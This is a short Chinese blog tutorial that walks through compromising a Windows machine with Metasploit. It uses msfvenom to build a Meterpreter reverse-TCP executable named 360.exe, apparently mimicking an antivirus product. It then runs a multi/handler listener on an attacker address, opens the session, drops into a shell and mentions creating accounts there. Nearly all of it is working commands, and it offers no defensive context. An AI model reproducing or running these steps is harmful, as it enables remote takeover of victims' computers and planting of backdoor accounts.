写***文件,并赋予权限

root@kali:~#msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.48.123 lport=33389 -f exe > 360.exe

root@kali:~#chmod 777 360.exe





配置网络信息

开启PostgreSQL: service postgresql start

开启metasploit: service metasploit start

root@kali:~# msfconsole



msf > use exploit/multi/handler

msf exploit(handler) > set lhost 192.168.48.123

msf exploit(handler) > set lport 33389

msf exploit(handler) > exploit -z -j



msf exploit(handler) > sessions

msf exploit(handler) > sessions -i 1

meterpreter > shell 进入shell里可以在此处创建账户密码



查看系统信息,用户权限

本文出自 “马广杰——博客” 博客,转载请与作者联系!